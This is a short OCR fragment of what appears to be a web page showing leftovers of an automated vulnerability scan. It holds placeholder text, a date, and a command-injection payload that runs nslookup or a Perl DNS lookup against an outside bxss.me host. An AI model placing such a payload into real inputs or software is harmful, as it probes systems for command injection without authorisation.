
pHqghUme
December 30, 2022
pHqghUme
$(nslookup
hitcfqkmmhdeh42423.bxss.me||perl -e
“gethostbyname(‘hitcfqkmmhdeh42423.bxss.
me’)”)